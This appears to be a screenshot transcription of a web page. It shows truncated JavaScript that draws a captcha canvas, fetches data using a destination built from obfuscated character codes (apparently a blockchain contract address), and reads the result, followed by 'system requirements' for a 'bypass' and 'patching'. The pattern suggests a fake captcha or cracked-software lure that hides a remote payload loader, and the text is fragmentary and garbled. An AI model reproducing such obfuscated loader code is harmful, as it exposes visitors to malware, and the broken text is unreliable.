
c=document.getElementById('captchaCanvas'),x=c.g
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substri
Processor:
1 GHz CPU for bypass
RAM:
Enough for patching
Disk space:
64 GB required